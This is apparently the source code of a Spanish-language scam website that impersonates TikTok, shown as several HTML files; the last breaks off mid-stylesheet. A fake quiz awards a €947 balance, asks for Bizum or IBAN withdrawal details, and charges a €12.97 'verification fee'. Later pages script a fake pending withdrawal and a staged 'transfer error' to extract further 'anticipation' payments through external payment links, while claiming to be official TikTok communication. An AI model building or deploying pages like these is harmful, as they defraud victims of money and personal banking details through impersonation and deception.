
<file: index.html>
<!DOCTYPE html><html lang="es-ES"><head>
    
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "so2x5yknj2");
</script>
    
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TikTok Quiz</title>
  <link rel="stylesheet" href="css/main.css">
  <link rel="stylesheet" href="css/quiz.css">
  <link rel="stylesheet" href="css/modal.css">
  <link rel="stylesheet" href="css/animations.css">
  <link rel="stylesheet" href="css/pages.css">
  <link rel="stylesheet" href="checkout/checkout.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
/* Modal final oculta inicialmente */
#final-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.7); /* Fundo escuro semi-transparente */
  z-index: 9999;
  justify-content: center;
  align-items: center;
  font-family: 'Arial', sans-serif;
}

/* Modal é exibida quando possui a classe active */
#final-modal.active {
  display: flex;
}

/* Conteúdo da modal com fundo lilás/roxo */
#final-modal .modal-content.final-content {
  background: linear-gradient(to bottom, #a049f5, #9d4edd);
  border-radius: 20px;
  padding: 30px 20px;
  text-align: center;
  color: #fff;
  max-width: 350px;
  width: 90%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  position: relative;
}

/* Cabeçalho "¡Enhorabuena!" */
#final-modal .reward-header {
  font-size: 18px;
  font-weight: bold;
  color: #e0caff;
  margin-bottom: 10px;
}

/* Mensaje "Has completado el quiz y has ganado" */
#final-modal .reward-message {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}

/* Valor da recompensa em dourado */
#final-modal .reward-amount {
  font-size: 42px;
  font-weight: bold;
  color: #FFD700; /* Cor dourada */
  margin: 10px 0 20px;
}

/* Información adicional de agradecimiento */
#final-modal .reward-info {
  font-size: 16px;
  margin-bottom: 25px;
  color: #fff;
}

/* Botón "Recibir recompensa" */
#final-modal .continue-reward-btn {
  background: #ffffff;
  color: #000000;
  font-size: 16px;
  font-weight: bold;
  padding: 14px 24px;
  border: none;
  border-radius: 30px;
  cursor: pointer;
  transition: background 0.3s ease;
}

#final-modal .continue-reward-btn:hover {
  background: #f0f0f0;
}

</style>
</head>
<body>
  <div class="app-container">
    <div class="quiz-header">
      <div class="tiktok-logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="102" height="30" viewBox="0 0 102 30" fill="none"><path d="M9.49351 21.3496L9.59191 21.6274C9.57631 21.5956 9.54031 21.4984 9.49351 21.3496ZM4.92397 19.3739C5.09676 17.8817 5.68356 17.0459 6.78934 16.1891C8.37152 15.0287 10.3479 15.6851 10.3479 15.6851V11.7905C10.8284 11.7782 11.309 11.8081 11.7843 11.8799V16.8905C11.7843 16.8905 9.80851 16.2341 8.22633 17.3945C7.12114 18.2513 6.53315 19.0877 6.36095 20.5798C6.35555 21.391 6.50135 22.4506 7.17274 23.3668C7.00674 23.278 6.83754 23.1768 6.66515 23.0632C5.18616 22.027 4.91677 20.473 4.92397 19.3739ZM19.9448 4.59063C18.8564 3.34625 18.4448 2.08986 18.296 1.20728H19.6652C19.6652 1.20728 19.3922 3.52145 21.3818 5.79722L21.4094 5.82782C20.8731 5.47589 20.3814 5.06049 19.9448 4.59063Z" fill="#EE1D52"></path><path d="M26.5405 8.11923V13.029C26.5405 13.029 24.7933 12.9582 23.5003 12.6144C21.6949 12.1344 20.5346 11.3988 20.5346 11.3988C20.5346 11.3988 19.733 10.8732 19.6682 10.8372V20.9801C19.6682 21.5441 19.52 22.954 19.0682 24.1306C18.4784 25.669 17.5682 26.6788 17.4008 26.8846C17.4008 26.8846 16.2938 28.2502 14.3408 29.1694C12.5805 29.9986 11.0349 29.9776 10.5729 29.9986C10.5729 29.9986 7.90112 30.109 5.49695 28.4782C4.97685 28.1194 4.49153 27.7126 4.04736 27.2632L4.05936 27.2716C6.46413 28.9024 9.1353 28.792 9.1353 28.792C9.5979 28.771 11.1435 28.792 12.9033 27.9628C14.855 27.0436 15.9632 25.678 15.9632 25.678C16.1288 25.4722 17.0432 24.4624 17.6306 22.9234C18.0812 21.7475 18.2306 20.3375 18.2306 19.7729V9.63061C18.2954 9.66721 19.097 10.1928 19.097 10.1928C19.097 10.1928 20.2574 10.9296 22.0627 11.4084C23.3563 11.7516 25.1029 11.823 25.1029 11.823V7.97583C25.7005 8.11563 26.2099 8.15403 26.5405 8.11923Z" fill="#EE1D52"></path><path d="M25.1035 7.97568V11.8222C25.1035 11.8222 23.3569 11.7508 22.0633 11.4076C20.2579 10.9276 19.0976 10.1921 19.0976 10.1921C19.0976 10.1921 18.296 9.66646 18.2312 9.62986V19.7703C18.2312 20.3349 18.083 21.7449 17.6312 22.9209C17.0414 24.4599 16.1312 25.4697 15.9638 25.6755C15.9638 25.6755 14.8568 27.041 12.9038 27.9602C11.1441 28.7894 9.59848 28.7684 9.13588 28.7894C9.13588 28.7894 6.46472 28.8998 4.05995 27.269L4.04795 27.2606C3.7942 27.004 3.55522 26.7332 3.33216 26.4495C2.56477 25.4727 2.09437 24.3189 1.97617 23.9895C1.97582 23.9881 1.97582 23.9867 1.97617 23.9853C1.78538 23.4123 1.38578 22.0383 1.44038 20.7069C1.53698 18.3574 2.32897 16.9162 2.53837 16.5544C3.09319 15.5696 3.81468 14.6885 4.67074 13.9504C5.42572 13.3129 6.28189 12.8059 7.20391 12.4504C7.77883 12.2115 8.37791 12.0355 8.99069 11.9254C9.4389 11.8453 9.89266 11.8002 10.3479 11.7904V15.6826C10.3479 15.6826 8.37149 15.0262 6.78931 16.1866C5.68353 17.0434 5.09673 17.8792 4.92394 19.3713C4.91674 20.4705 5.18613 22.0245 6.66392 23.0619C6.83591 23.1759 7.00511 23.2771 7.17151 23.3655C7.42987 23.7144 7.74386 24.0185 8.1009 24.2655C9.54448 25.2189 10.7541 25.2855 12.3008 24.6663C13.3334 24.2577 14.1068 23.3247 14.4734 22.2903C14.6996 21.6447 14.6966 20.9943 14.6966 20.3229V1.20776H18.2966C18.4454 2.09035 18.857 3.34674 19.9454 4.59112C20.382 5.06098 20.8737 5.47638 21.4099 5.82831C21.5683 5.99931 22.3783 6.84409 23.4181 7.36369C23.9545 7.63179 24.52 7.83715 25.1035 7.97568Z" fill="black"></path><path d="M0.543457 22.7937V22.7973L0.632256 23.0499C0.622656 23.0205 0.589056 22.9311 0.543457 22.7937Z" fill="#69C9D0"></path><path d="M7.20399 12.4504C6.28197 12.8059 5.4258 13.3129 4.67082 13.9504C3.8147 14.6903 3.09359 15.5732 2.53965 16.5598C2.33025 16.9198 1.53826 18.3628 1.44166 20.7123C1.38706 22.0437 1.78666 23.4177 1.97745 23.9907C1.9771 23.9921 1.9771 23.9935 1.97745 23.9949C2.09745 24.3213 2.56605 25.4751 3.33344 26.4549C3.5565 26.7386 3.79548 27.0094 4.04923 27.2661C3.23575 26.7035 2.51026 26.0233 1.89645 25.2477C1.13566 24.2799 0.666469 23.1375 0.544071 22.8003L0.541071 22.7931V22.7883C0.350273 22.2171 -0.0505217 20.8419 0.0052776 19.5088C0.101876 17.1592 0.893867 15.718 1.10326 15.3562C1.65705 14.3695 2.37818 13.4865 3.23444 12.7468C3.98926 12.1091 4.84547 11.6021 5.76761 11.2469C6.34253 11.0079 6.9416 10.8319 7.55438 10.7219C8.47772 10.5604 9.42083 10.5464 10.3485 10.6805V11.7905C9.89345 11.7988 9.43969 11.8425 8.99137 11.9213C8.37822 12.0326 7.77893 12.2101 7.20399 12.4504Z" fill="#69C9D0"></path><path d="M18.296 1.20778H14.6961V20.3241C14.6961 20.9955 14.6991 21.6441 14.4729 22.2915C14.1093 23.3247 13.3359 24.2577 12.3051 24.6717C10.7577 25.2933 9.54815 25.2243 8.10517 24.2709C7.74813 24.0239 7.43415 23.7198 7.17578 23.3709C8.40517 24.0267 9.50555 24.0153 10.8687 23.4681C11.8935 23.0511 12.6735 22.1181 13.0335 21.0843C13.2603 20.4387 13.2573 19.7884 13.2573 19.1176V0H18.2282C18.2282 0 18.1718 0.475794 18.296 1.20778ZM25.1036 6.91252V7.9757C24.5199 7.83721 23.9542 7.63186 23.4176 7.36371C22.3778 6.84412 21.5678 5.99933 21.4094 5.82833C21.5931 5.94903 21.7838 6.05862 21.9806 6.15652C23.2448 6.78772 24.4868 6.97671 25.1036 6.91252Z" fill="#69C9D0"></path><path d="M78.2959 16.8815C78.2958 17.1549 78.3362 17.4269 78.4159 17.6884C78.4204 17.707 78.426 17.7252 78.4327 17.743C78.6247 18.3618 79.0097 18.9029 79.5314 19.2871C80.0531 19.6714 80.684 19.8786 81.3319 19.8784V22.9504C79.8373 22.9504 78.7663 23.0026 77.1373 22.039C75.2774 20.9398 74.2322 18.9298 74.2322 16.8425C74.2322 14.6909 75.401 12.5339 77.3827 11.4953C78.8191 10.7417 79.9123 10.7363 81.3319 10.7363V13.8065C80.5267 13.8067 79.7546 14.1266 79.1853 14.6959C78.616 15.2652 78.2961 16.0373 78.2959 16.8425V16.8815Z" fill="#69C9D0"></path><path d="M84.3912 16.8815C84.3916 17.1549 84.3512 17.4269 84.2712 17.6884C84.267 17.707 84.2614 17.7253 84.2544 17.743C84.0625 18.3619 83.6776 18.9031 83.1559 19.2874C82.6342 19.6716 82.0032 19.8788 81.3552 19.8784V22.9504C82.8504 22.9504 83.9208 23.0026 85.5498 22.039C87.4098 20.9398 88.4555 18.9298 88.4555 16.8425C88.4555 14.6909 87.2862 12.5339 85.305 11.4953C83.8686 10.7417 82.7748 10.7363 81.3552 10.7363V13.8065C82.1605 13.8065 82.9327 14.1263 83.5022 14.6957C84.0716 15.265 84.3916 16.0372 84.3918 16.8425L84.3912 16.8815Z" fill="#EE1D52"></path><path d="M34.3369 7.95044H45.5814L44.5422 11.0446H41.6022V22.8849H37.9801V11.0446H34.3369V7.95044ZM64.1385 7.95044V11.0446H67.7817V22.8849H71.4015V11.0446H74.3414L75.383 7.95044H64.1385ZM48.0275 11.4766C48.3739 11.4766 48.7125 11.3739 49.0006 11.1814C49.2886 10.989 49.5131 10.7155 49.6456 10.3954C49.7782 10.0754 49.8128 9.72327 49.7453 9.38354C49.6777 9.04381 49.5109 8.73174 49.266 8.48681C49.021 8.24187 48.709 8.07507 48.3692 8.00749C48.0295 7.93991 47.6773 7.9746 47.3573 8.10716C47.0373 8.23971 46.7638 8.46419 46.5713 8.7522C46.3789 9.04022 46.2762 9.37883 46.2762 9.72522C46.2762 10.1897 46.4607 10.6352 46.7891 10.9636C47.1176 11.2921 47.5631 11.4766 48.0275 11.4766ZM46.2732 22.8849H49.8233V12.7144H46.2732V22.8849ZM62.593 11.389H58.4422L54.8645 14.9704V7.96184H51.3383L51.3263 22.8849H54.8879V18.9963L55.9972 17.9925L59.4532 22.8849H63.2602L58.2538 15.7299L62.593 11.389ZM96.6449 15.7299L100.986 11.389H96.8351L93.2574 14.9704V7.96184H89.7306L89.7192 22.8849H93.2808V18.9963L94.3926 17.9925L97.8491 22.8849H101.652L96.6449 15.7299ZM87.5191 16.8423C87.5191 20.2149 84.7483 22.9491 81.3301 22.9491C77.912 22.9491 75.1418 20.2149 75.1418 16.8423C75.1418 13.4698 77.9126 10.7356 81.3301 10.7356C84.7477 10.7356 87.5203 13.4704 87.5203 16.8423H87.5191ZM84.3661 16.8423C84.3661 16.2419 84.188 15.6549 83.8544 15.1556C83.5208 14.6564 83.0467 14.2673 82.492 14.0375C81.9372 13.8077 81.3268 13.7476 80.7379 13.8647C80.1489 13.9818 79.608 14.271 79.1834 14.6956C78.7588 15.1202 78.4697 15.6611 78.3525 16.25C78.2354 16.839 78.2955 17.4494 78.5253 18.0041C78.7551 18.5589 79.1442 19.033 79.6434 19.3666C80.1427 19.7002 80.7297 19.8783 81.3301 19.8783C81.729 19.8785 82.1239 19.8002 82.4924 19.6477C82.8609 19.4952 83.1958 19.2716 83.4778 18.9897C83.7599 18.7077 83.9836 18.373 84.1362 18.0045C84.2889 17.6361 84.3674 17.2411 84.3673 16.8423H84.3661Z" fill="black"></path></svg>
      </div>
      <div class="balance-container">
        <div class="balance">€<span id="current-balance">0</span></div>
        <button class="withdraw-btn" id="header-withdraw-btn">RETIRAR</button>
      </div>
    </div>

    <div class="progress-bar-container">
      <div id="progress-bar" class="progress-bar"></div>
    </div>

    <div id="quiz-container" class="quiz-container">
      <!-- Questions will be dynamically inserted here -->
    </div>

    <div id="reward-modal" class="modal">
      <div class="modal-content">
        <div class="reward-header">Nueva recompensa</div>
        <div class="reward-message">Has ganado</div>
        <div class="reward-amount">€<span id="reward-value">0.00</span></div>
        <div class="reward-info">
          Responde a más encuestas<br>
          para ganar hasta €850
        </div>
        <button id="continue-reward-btn" class="continue-reward-btn">Seguir recibiendo</button>
      </div>
    </div>

    <div id="final-modal" class="modal">
      <div class="modal-content final-content">
        <div class="reward-header">¡Enhorabuena!</div>
        <div class="reward-message">Has completado el quiz y has ganado</div>
        <div class="reward-amount">€<span id="total-reward">947.00</span></div>
        <div class="reward-info">
          ¡Gracias por participar en nuestra encuesta!
        </div>
        <button id="restart-btn" class="continue-reward-btn">Recibir recompensa</button>
      </div>
    </div>

    <div class="terms-footer">
      <p>Al participar en las actividades de recompensa, aceptas nuestros <a href="index.html#">Términos</a> y <a href="index.html#">Condiciones</a>.</p>
    </div>
  </div>
  
 

  <div id="confetti-container"></div>
  
  <!-- Modal de Métodos de Saque -->
  <div id="method-modal" class="method-modal" style="display: none;">
    <div class="method-modal-content">
      <div class="method-modal-header">
        <h2>Añadir método de retirada</h2>
        <button class="method-modal-close" onclick="closeMethodModal()">×</button>
      </div>
      <div class="method-options">
        <div class="method-option" onclick="selectMethod('mbway')">
          <div class="method-option-left">
            <div class="method-logo mbway-logo">
              <img src="images/mbway-logo.png" alt="Bizum" style="width: 50px; height: 35px; object-fit: contain;">
            </div>
            <div class="method-option-text">
              <div class="method-option-name">Bizum</div>
              <div class="method-option-subtitle">Recepción inmediata</div>
            </div>
          </div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color: #999;">
            <path d="M5 12h14M12 5l7 7-7 7"/>
          </svg>
        </div>
        <div class="method-option" onclick="selectMethod('iban')">
          <div class="method-option-left">
            <div class="method-logo iban-logo">
              <img src="images/iban-logo.png" alt="IBAN" style="width: 50px; height: 35px; object-fit: contain;">
            </div>
            <div class="method-option-text">
              <div class="method-option-name">IBAN</div>
              <div class="method-option-subtitle">Recepción inmediata</div>
            </div>
          </div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color: #999;">
            <path d="M5 12h14M12 5l7 7-7 7"/>
          </svg>
        </div>
      </div>
    </div>
  </div>

  <script src="checkout/config.js"></script>
  <script src="js/anti-copy.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/confetti.js"></script>
  <script src="js/rewards.js"></script>
  <script src="js/quiz.js"></script>
  <script src="js/pages.js"></script>
  <script src="js/notifications.js"></script>
  <script src="js/tiktok-pixel.js"></script>
  <script src="js/app.js"></script>
  
  <!-- TikTok Pixel Oficial (Principal) -->
  <script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
      ttq.load('D5S7LCJC77U7L31UJJEG');
      ttq.page();
    }(window, document, 'ttq');
  </script>
  
  <!-- Microsoft Clarity -->
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "so2x5yknj2");
  </script>

</body></html>
</file>

<file: checkout/index.html>
<!DOCTYPE html>
<html lang="es-ES">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checkout - Pago</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="checkout.css">
  <!-- TikTok Pixel -->
  <script>
    !function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};ttq.load('D5S7LCJC77U7L31UJJEG');ttq.page();}(window,document,'ttq');
  </script>
</head>
<body>
  <div class="checkout-container">
    <div class="checkout-header">
      <h1>Pago de la Tasa</h1>
      <div class="amount">€12,97</div>
    </div>

    <div class="checkout-content">
      <div class="checkout-summary">
        <div class="summary-row">
          <span>Tasa de verificación:</span>
          <strong>€12,97</strong>
        </div>
        <div class="summary-row total">
          <span>Total a pagar:</span>
          <strong>€12,97</strong>
        </div>
      </div>

      <div class="payment-methods-info">
        <span class="icon">💳</span>
        <div>
          <strong>Métodos disponibles:</strong>
          <span id="payment-methods-label">Tarjeta de crédito/débito, Google Pay y Apple Pay</span>
        </div>
      </div>

      <div class="checkout-payment-warning">
        ⚠️ Los pagos por Bizum y transferencia bancaria no están permitidos para la tasa de verificación de identidad, ya que estos métodos comprometen el proceso de reembolso automático.
      </div>

      <button type="button" class="checkout-btn" id="checkout-btn">
        Pagar €12,97
      </button>

      <div class="checkout-error" id="checkout-error"></div>
    </div>

    <div class="checkout-footer">
      <p>🔒 Pago seguro a través de Cooud</p>
      <p>Serás redirigido al checkout</p>
    </div>
  </div>

  <script src="../js/anti-copy.js"></script>
  <script src="config.js"></script>
  <script>
    // Atualizar valor exibido a partir da config
    document.addEventListener('DOMContentLoaded', () => {
      if (typeof COOUD_CONFIG !== 'undefined') {
        const amount = COOUD_CONFIG.amount || 12.97;
        document.querySelectorAll('.amount, .checkout-btn').forEach(el => {
          if (el.classList.contains('amount')) el.textContent = `€${amount.toFixed(2)}`;
          if (el.id === 'checkout-btn') el.textContent = `Pagar €${amount.toFixed(2)}`;
        });
        document.querySelectorAll('.summary-row strong').forEach((el, i) => {
          if (i < 2) el.textContent = `€${amount.toFixed(2)}`;
        });
      }
    });
  </script>
  <script src="checkout.js"></script>
</body>
</html>
</file>

<file: up1-es/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.tikTokPixelId = "696c75597f170d9dd0bb381c";

  var a = document.createElement("script");

  a.setAttribute("async", "");

  a.setAttribute("defer", "");

  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");

  document.head.appendChild(a);

</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TikTok | Solicitud de Retiro</title>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" />
  <link rel="shortcut icon" href="images/faveicon.png" />

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: 'Inter', sans-serif;
      background-color: #f9f9f9;
      color: #111;
    }

    .header {
      background-color: #fff;
      padding: 8px 15px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid #eee;
      flex-wrap: nowrap;
    }

    .logo {
      display: flex;
      align-items: center;
      flex-shrink: 0;
      height: 40px;
      margin-left: -10px;
    }

    .logo img {
      width: 300px;
      mix-blend-mode: multiply;
      display: flex;
      align-items: flex-start;
    }

    .saldo-box {
      text-align: right;
      margin-left: auto;
      flex-shrink: 0;
    }

    .saldo-label {
      font-size: 13px;
      font-weight: 600;
      color: #666;
    }

    .saldo-valor {
      font-size: 20px;
      font-weight: 700;
      color: #FE2B54;
    }

    .mensagem {
      max-width: 500px;
      margin: 30px auto;
      margin-left: 20px;
      margin-right: 20px;
      font-size: 15px;
      background-color: #fff3cd;
      color: #856404;
      border: 1px solid #ffeeba;
      padding: 15px;
      border-radius: 10px;
      text-align: center;
    }

    .container {
      text-align: center;
      padding: 10px 20px;
      max-width: 600px;
      margin: 0 auto;
    }

    .logos-container {
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 20px;
      margin: 10px 0;
    }

    .logos-container img {
      height: 35px;
      width: auto;
    }

    .container p {
      font-size: 16px;
      margin-bottom: 15px;
      color: #333;
    }

    .cta-button {
      background-color: #FE2B54;
      color: #fff;
      border: none;
      border-radius: 8px;
      padding: 16px 25px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      width: 100%;
      max-width: 360px;
      transition: 0.3s ease;
      margin-top: 20px;
    }

    .cta-button:hover {
      background-color: #FE2B54;
    }

    .progress-container {
      width: 100%;
      background-color: #eee;
      border-radius: 20px;
      margin-top: 10px;
      margin-bottom: 10px;
      overflow: hidden;
      max-width: 400px;
      margin-left: auto;
      margin-right: auto;
    }

    .progress-bar {
      width: 0%;
      height: 16px;
      background-color: #27ae60;
      text-align: center;
      line-height: 16px;
      color: white;
      font-size: 12px;
      font-weight: 600;
      transition: width 0.5s ease-in-out;
    }

    .footer {
      font-size: 12px;
      color: #aaa;
      margin-top: 40px;
      text-align: center;
      padding: 20px;
    }

    @media (max-width: 600px) {
      .header {
        flex-wrap: nowrap;
      }

      .logo img {
        width: 90px;
      }

      .saldo-box {
        text-align: right;
      }
    }
  </style>
</head>

<body>

  <div class="header">
    <div class="logo">
      <img src="./images/tiktok1689.jpg" alt="TikTok" style="width: 120px;" />
    </div>
    <div class="saldo-box">
      <div class="saldo-label">Saldo Disponible</div>
      <div class="saldo-valor">€ <span class="saldoAtualizado">947,00</span></div>
    </div>
  </div>

  <div class="mensagem">
    Su solicitud de retiro ha sido registrada con éxito. El importe se procesará en un máximo de <strong>28 días hábiles</strong> a través de la cuenta de cobro registrada.
  </div>

  <div class="container">
    <div class="logos-container">
      <img src="images/logombway.png" alt="MB Way" />
      <img src="images/logoiban.png" alt="IBAN" />
    </div>

    <div class="progress-container">
        <div id="myProgressBar" class="progress-bar">0%</div>
      </div>

    <p>Estamos procesando su retiro por valor de € 947,00 y las tasas reembolsables que serán sumadas y enviadas.</p>

    <p>Para conveniencia de los usuarios, ofrecemos la opción de <strong>anticipar el retiro</strong> mediante el pago único de la Tasa de Anticipación.</p>

    <p>Al confirmar el pago, el importe total será depositado en la cuenta indicada en un máximo de <strong>2 minutos hábiles</strong>.</p>


    <a href="https://go.centerpag.com/PPU38CQ974D">
      <button class="cta-button">Pagar Tasa de Anticipación y recibir ahora</button>
    </a>
  </div>

  <div class="footer">
    TikTok © 2025<br />
    Esta es una comunicación oficial de la plataforma.
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const saldoElemento = document.querySelector('.saldoAtualizado');
      const saldoFinal = 2770.00;
      const saldoInicial = 2700.00;
      const duracao = 2000;
      const passos = 100;
      const incremento = (saldoFinal - saldoInicial) / passos;
      const tempo = duracao / passos;

      let saldoAtual = saldoInicial;

      function atualizarSaldo() {
        saldoAtual += incremento;
        // Formato español: 947,00
        const valorFormatado = saldoAtual.toFixed(2).replace('.', ',').replace(/\B(?=(\d{3})+(?!\d))/g, '.');
        saldoElemento.textContent = valorFormatado;
        if (saldoAtual < saldoFinal) {
          setTimeout(atualizarSaldo, tempo);
        } else {
          saldoElemento.textContent = '947,00';
        }
      }

      atualizarSaldo();
    });

    window.onload = function () {
      const progressBar = document.getElementById('myProgressBar');
      let width = 0;
      const interval = setInterval(() => {
        if (width >= 95) {
          clearInterval(interval);
        } else {
          width++;
          progressBar.style.width = width + '%';
          progressBar.textContent = width + '%';
        }
      }, 20);
    };
  </script>
</body>
</html>
</file>

<file: up1new/index.html>
<!DOCTYPE html><html lang="pt"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>A processar levantamento</title>

<style>
body {
    margin:0;
    font-family:-apple-system, Arial;
    background:#f5f7fa;
    display:flex;
    align-items:center;
    justify-content:center;
    height:100vh;
}

.card {
    width:100%;
    max-width:380px;
    background:#fff;
    border-radius:18px;
    padding:30px;
    text-align:center;
    box-shadow:0 15px 40px rgba(0,0,0,0.08);
}

.icon {
    font-size:42px;
    margin-bottom:15px;
}

.title {
    font-size:20px;
    font-weight:bold;
    margin-bottom:10px;
}

.text {
    font-size:14px;
    color:#555;
    margin-bottom:20px;
}

.loader {
    width:45px;
    height:45px;
    border:5px solid #eee;
    border-top:5px solid #ff2d55;
    border-radius:50%;
    animation:spin 1s linear infinite;
    margin:15px auto;
}

@keyframes spin {
    0%{transform:rotate(0)}
    100%{transform:rotate(360deg)}
}

.hidden {display:none;}

.success {
    color:#16a34a;
    font-weight:bold;
}

.warning {
    background:#fff3cd;
    color:#856404;
    padding:12px;
    border-radius:10px;
    margin-top:15px;
    font-size:14px;
}
</style>
</head>

<body>

<div class="card">

    <!-- STEP 1 -->
    <div id="step1">
        <div class="icon">🤖</div>
        <div class="title">Confirmando que se trata de una persona real.</div>
        <div class="loader"></div>
    </div>

    <!-- STEP 2 -->
    <div id="step2" class="hidden">
        <div class="icon success">✔</div>
        <div class="title">Verificación completada</div>
        <div class="text">Su identidad ha sido confirmada correctamente.</div>
    </div>

    <!-- STEP 3 -->
    <div id="step3" class="hidden">
        <div class="icon">🌍</div>
        <div class="title">Tramitación de transferencia internacional...</div>
        <div class="loader"></div>
    </div>

    <!-- STEP 4 FINAL -->
    <div id="step4" class="hidden">
        <div class="icon">⚠️</div>
        <div class="title">Error de transferencia</div>

        <div class="warning">
            La transferencia no pudo completarse porque los fondos se encuentran en un banco internacional.
        </div>

        <div class="text">
            Para finalizar la transacción, debe convertir la moneda a euros (€) y validar la transferencia en el Sistema Europeo de Pagos.
        </div>

        <div class="text">
            Puedes completar este proceso ahora y recibir el pago en los próximos minutos.
        </div>

        <div style="display:flex;justify-content:center;margin-top:15px;">

            <a href="https://go.centerpag.com/PPU38CQ974D" style="
                display: inline-flex;
                align-items: center;
                justify-content: center;
                text-decoration: none;
                font-family: inherit;
                font-weight: 600;
                padding: 16px 24px;
                font-size: 17px;
                border-radius: 8px;
                background-color: #eb0071;
                color: #ffffff;
                border: none;
                width: 100%;
                cursor: pointer;
            ">
                Completa la conversión y libera el pago.
            </a>

        </div>

    </div>

</div>

<script>
setTimeout(()=>{ 
    document.getElementById("step1").classList.add("hidden");
    document.getElementById("step2").classList.remove("hidden");
},2000);

setTimeout(()=>{ 
    document.getElementById("step2").classList.add("hidden");
    document.getElementById("step3").classList.remove("hidden");
},3500);

setTimeout(()=>{ 
    document.getElementById("step3").classList.add("hidden");
    document.getElementById("step4").classList.remove("hidden");
},6000);
</script>


</body></html>
</file>

<file: up2new/index.html>
<!DOCTYPE html><html lang="es"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Activación final</title>

<style>
body {
    margin:0;
    font-family:-apple-system, Arial;
    background:#f5f7fa;
    display:flex;
    align-items:center;
    justify-content:center;
    height:100vh;
}

.card {
    width:100%;
    max-width:380px;
    background:#fff;
    border-radius:18px;
    padding:30px;
    text-align:center;
    box-shadow:0 15px 40px rgba(0,0,0,0.08);
}

.icon {
    font-size:48px;
    margin-bottom:15px;
}

.title {
    font-size:22px;
    font-weight:bold;
    margin-bottom:10px;
}

.text {
    font-size:14px;
    color:#555;
    margin-bottom:18px;
}

.success-box {
    background:#ecfdf5;
    color:#065f46;
    padding:14px;
    border-radius:10px;
    margin-bottom:15px;
    font-size:14px;
    text-align:left;
}

.bonus {
    font-size:18px;
    font-weight:bold;
    color:#16a34a;
    margin:10px 0;
}

.btn {
    display:flex;
    align-items:center;
    justify-content:center;
    text-decoration:none;
